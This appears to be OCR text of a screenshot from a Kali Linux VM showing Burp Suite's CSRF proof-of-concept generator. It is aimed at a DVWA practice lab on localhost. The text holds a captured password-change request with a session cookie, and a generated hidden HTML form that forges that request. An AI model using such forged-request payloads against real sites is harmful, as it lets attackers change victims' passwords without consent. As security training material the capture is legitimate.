 kali-linux-2025.1a-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2025.1a-vmware-...
1 2 3 4 2 22:48
CSRF PoC generator
Request to: http://127.0.0.1
? Options
Raw Params Headers Hex
GET /DVWA/vulnerabilities/csrf/?password_new=password&password_conf=password&Change=Change HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://127.0.0.1/DVWA/vulnerabilities/csrf/
Cookie: security_level=0; PHPSESSID=d8ecface7f1cf0e9ea5cb9fd74d3696a; security=medium
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
? < + > 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://127.0.0.1/DVWA/vulnerabilities/csrf/">
<input type="hidden" name="password&#95;new" value="password" />
<input type="hidden" name="password&#95;conf" value="password" />
<input type="hidden" name="Change" value="Change" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
7 29°C
Haze
Search
ENG
IN
22:49
13-04-2025